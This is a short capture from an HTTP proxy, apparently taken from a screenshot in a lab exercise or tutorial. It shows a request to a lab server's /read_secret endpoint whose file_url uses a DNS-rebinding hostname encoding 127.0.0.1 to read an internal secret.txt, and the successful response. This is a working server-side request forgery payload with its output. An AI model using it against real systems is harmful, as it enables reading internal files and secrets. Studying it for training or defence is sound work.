 Pretty Raw Hex \n
1 POST /read_secret HTTP/1.1
2 Host: 192.168.10.21:5000
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.21:5000
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.21:5000/read_secret
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 file_url=
http://7f000001.acd9112e.rbndr.us/secret.txt
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.7 Python/3.10.12
3 Date: Fri, 13 Oct 2023 02:17:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17
6 Connection: close
7
8 Valar morghulis!
9